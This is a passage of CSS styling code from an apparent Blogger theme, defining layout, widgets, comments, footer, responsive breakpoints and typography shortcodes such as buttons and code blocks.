a:hover{color:#fd4326}.cmm-widget{list-style:none;padding:0}.header-ads h2{display:none!important}.posts-title{margin-right:2%}.post{display:block;overflow:hidden;word-wrap:break-word}.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}.block-image .thumb a{width:100%;height:185px;display:block}.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}.retitle h2{margin:8px 0;display:block}.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;text-decoration: none;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.post h2 a:hover{color:#fd4326}.widget iframe,.widget img{max-width:100%}.index .post-footer,.archive .post-footer{display:none!important}.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}.item .post,.static_page .post{padding:0}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;font-family: Oswald;font-weight: 400;font-style: normal;}#meta-post a{color:#bdbdbd}#meta-post .timestamp-link{margin-left:0}#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}.resumo span{display:block;margin-bottom:8px;padding-right:10px}a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.postags{position:absolute;top:15px;left:15px;z-index:3}.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.postags a:first-child{display:inline-block}.breadcrumbs{display:none;margin:0;font-size:0}.item article,.static_page article{margin-top:15px}.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-meta a{color:#bdbdbd}.post-timestamp{margin-left:0}.label-head{margin-left:0}.label-head a{padding-left:2px}.label-head a:hover{color:#fd4326}.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .post-timestamp{margin-left:10px}.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .label-head{margin-left:10px}.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}.share-art{display:block;margin:0;padding:0}.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5;}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;margin-right:0}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}#related-wrap{margin-bottom:20px}.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.related-posts{position:relative;overflow:hidden;margin:0;padding:0}.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}.related-posts li:first-child{padding-left:0}.related-posts li:nth-child(3){padding-right:0}.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.related-posts .related-item .recent-date{color:#ccc}.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}.ib-nav li{padding:0;display:inline-block;width:50%}.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.ib-nav li:hover a{opacity:.6}ul.ib-nav span{font-size:13px;font-weight:400}.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.showpagePoint{background-color:#fd4326;color:#fff}.showpageOf{display:none!important}.blogger-tab{display:block}.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.comments{clear:both;margin:0;color:#1c1c1c}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#fd4326}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}blockquote{margin:0;padding:0 20px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}.sidebar .widget h2{color:#1c1c1c;position:relative;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;padding-bottom: 15px;}.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.social-counter{margin:0;padding:0;overflow:hidden}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}.list-label-widget-content li a:hover{color:#fd4326}.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff!important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}.cloud-label-widget-content .label-size:hover a{color:#fff!important}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{padding:0;width:100px;height:70px}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1c1c1c;margin-bottom: 5px;text-decoration: none;font-size: 15px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.PopularPosts ul li a:hover{color:#fd4326}.PopularPosts .item-title{margin:0;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#0c0c0c}#footer{overflow:hidden;margin:0 auto;padding:0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{padding:20px 0}.sect-left .widget:nth-of-type(2){padding-top:0}.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;id #272727}.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}.sect-left .recent-date{color:#999}.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}.sect-left .PopularPosts .widget-content ul li{border-color:#272727}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}.sect-left .cmm-widget li{border-color:#272727}.sect-left .cmm-widget a{color:#F2F2F2}.sect-left .cmm-widget a:hover{color:#fd4326}.sect-left .FollowByEmail .widget-content{background-color:#272727}.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}.sect-left #ArchiveList select option{color:#F2F2F2}.sect-left .cloud-label-widget-content .label-size{background:#272727}.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}.sect-left .list-label-widget-content li a:hover{color:#fd4326}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}.footer-wrapper .footer-copy{margin:0 auto}.footer-wrapper .copyright{font-size:10px;float: left;height: 30px;line-height: 30px;font-weight: 700;text-transform: uppercase;letter-spacing: .3px;color: #888;text-transform: uppercase;font-size: 10px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.footer-wrapper .copyright a{color:#F2F2F2}.footer-wrapper .copyright a:hover{color:#fd4326}.native-opt{float:right}.native-opt li{float:right;display:inline-block;list-style:none!important}.native-opt li a{display: block;width: 30px;height: 30px;background-color: #f8d92f;text-align: center;color: #2b2b2b;line-height: 30px;margin-left: 10px;padding: 0;border-radius: 2px;}.native-opt li a:hover{background-color:#fd4326;color:#fff}.error_page #main-wrapper{width:100%!important;margin:0!important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {.row{max-width:96%}#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}.is-sticky #main-nav{animation-name:none;animation-duration:0s}.header-menu.row{max-width:100%}.ticker .widget{max-width:96%}#header-blog,.header-content{height:auto}.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}.header-logo img{margin:0 auto}.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}.header-ads .widget{line-height:0}}@media screen and (max-width: 980px) {#main-wrapper{float:none;overflow:hidden;width:100%}.recent-boxes .box-sec{margin-right:0}.posts-title{margin-right:0}#main-wrapper #main{margin-right:0}#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}#footer{padding:20px 0}.sect-left{width:100%;margin-right:0}.sect-left .widget{padding:10px}}@media screen and (max-width: 880px) {#nav1,#menu-main-nav{display:none}.selectnav{display:block;color:#eee}.tm-menu{float:left;width:20%}.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}.featured .feat-align{width:25%}.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}.featured .feat-column2{padding:0 2.5px 0 0}.featured .feat-column3{padding:0 0 0 2.5px}.featured .hot-item,.featured .rcp-thumb{height:300px}.home-ad .widget{padding-right:0}}@media screen and (max-width: 700px) {.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}.fbox .bx-first .bf-content{min-height: auto;}.sbox .bx-column{width: 100%;padding: 0 !important}.sbox .item2{margin-top:10px}.recent-boxes .column{width:100%}.block-image{width:100%;height:250px;margin-right:0}.block-image .thumb,.block-image .thumb a{height:250px}.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}}@media screen and (max-width: 600px) {.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}.featured .feat-column2{width:100%;padding:0}.featured .hot-item,.featured .rcp-thumb{height:250px}.featured .feat-column1 .rcp-title{font-size:20px}.featured .feat-column3{margin-bottom:0!important}.owl-carousel .owl-item,.carousel-item{width:100%}.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}.related-posts .related-item:last-child{margin-bottom:0}.related-posts .related-item .related-img{height:200px}.footer-wrapper{height:auto;padding:15px 0}.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}.native-opt{display:none}}@media screen and (max-width: 440px) {#nav-search{width:100%}.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.index .post h2,.archive .post h2{line-height:1.4em}.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}.item .post-title,.static_page .post-title{font-size:20px}.tm-head #social-top ul li {display: inline-block;float: none;}.tm-head #social-top ul {overflow: hidden;margin-right: 0;}.social-area {float: none;display: block;clear: both;text-align: center;}.tm-menu {float: none;width: 100%;}.tm-menu {float: none;width: 100%;text-align: center;}.tm-menu .selectnav {display: inline-block;}#topnav {height: auto;}}@media screen and (max-width: 340px) {.header-menu #menu .selectnav{max-width:60%}.error-item{font-size:140px}}@media screen and (max-width: 310px) {.header-logo{margin:15px auto 10px}.header-menu #menu .selectnav{max-width:50%}.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}.error-item{font-size:100px}}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success 